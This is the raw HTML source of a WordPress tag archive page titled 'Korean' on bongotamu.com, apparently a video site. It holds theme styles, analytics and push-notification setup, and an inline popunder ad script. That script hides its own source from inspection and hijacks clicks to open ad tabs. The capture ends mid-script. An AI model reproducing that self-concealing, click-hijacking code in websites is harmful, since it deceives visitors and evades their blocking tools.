

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bongotamu.com/tag/korean/
body_size: 20113
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://bongotamu.com/wp-content/themes/retrotube/assets/img/niches/college/favicon.png">

<!-- Meta social networks -->

<!-- Temp Style -->
	<style>
		#page {
			max-width: 1300px;
			margin: 10px auto;
			background: rgba(0,0,0,0.85);
			box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-webkit-border-radius: 10px;
			-moz-border-radius: 10px;
			border-radius: 10px;
		}
	</style>
<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: cover;
	}

	.video-debounce-bar {
		background: #ffcc00!important;
	}

					body.custom-background {
			background-image: url(https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-10_12-04-06.jpg);
			background-color: !important;
			background-repeat: ;
			background-attachment: ;
			background-position: ;
			background-size: ;
		}
	
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 250px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #ffcc00;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #ffcc00!important;
		background-color: #ffcc00!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #ffcc00!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #ffcc00!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>Korean &#8211; Bongo Tamu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bongo Tamu &raquo; Feed" href="https://bongotamu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bongo Tamu &raquo; Comments Feed" href="https://bongotamu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bongo Tamu &raquo; Korean Tag Feed" href="https://bongotamu.com/tag/korean/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bongotamu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://bongotamu.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://bongotamu.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1767704565' type='text/css' media='all' />
<script type="6307d824ad6a72d37b805ac1-text/javascript" src="https://bongotamu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="6307d824ad6a72d37b805ac1-text/javascript" src="https://bongotamu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="6307d824ad6a72d37b805ac1-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCTZ94P" id="google_gtagjs-js" async></script>
<script type="6307d824ad6a72d37b805ac1-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bongotamu.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCTZ94P");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bongotamu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bongotamu.com/wp-json/wp/v2/tags/526" />
<meta name="generator" content="Site Kit by Google 1.168.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer type="6307d824ad6a72d37b805ac1-text/javascript"></script>
  <script type="6307d824ad6a72d37b805ac1-text/javascript">
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "a18ad505-a7a0-414d-ad92-adf7a0483262",
              serviceWorkerOverrideForTypical: true,
              path: "https://bongotamu.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.teleglink {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 90%;
}		</style>
		</head>  <body class="archive tag tag-korean tag-526 wp-embed-responsive wp-theme-retrotube custom-background group-blog hfeed elementor-default elementor-kit-4892"> 	 	<script type="6307d824ad6a72d37b805ac1-application/javascript">
(function() {
    function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val="document.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){};

    //version 7.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5581024,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 5,
    "frequency_count": 3,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 10,
    "capping_enabled": true,
    "tcf_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:7,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0},on_redirect:null},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter(function(e){return e.search("ex_")>=0});for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent(function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)})}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(e){if(e=e||!1,!popMagic.config.capping_enabled){var o=!0,t=popMagic.config.should_fire;try{e||"function"!=typeof t||(o=Boolean(t()))}catch(e){console.error("Error executing should fire callback function:",e)}return o&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var i=popMagic.getCountFromCookie(),n=popMagic.getLastOpenedTimeFromCookie(),r=Math.floor(Date.now()/1e3),a=n+popMagic.config.trigger_delay;return!(n&&a>r)&&(popMagic.open_count=i,!(i>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow(!0)){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,function(){},t.listenerId),e()))})}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach(function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e});var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)if("5"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)popMagic.addEventToElement(document,e,o);else{var i="a"+popMagic.getTriggerClasses().map(function(e){return":not("+e+")"}).join("");t=document.querySelectorAll(i);for(var 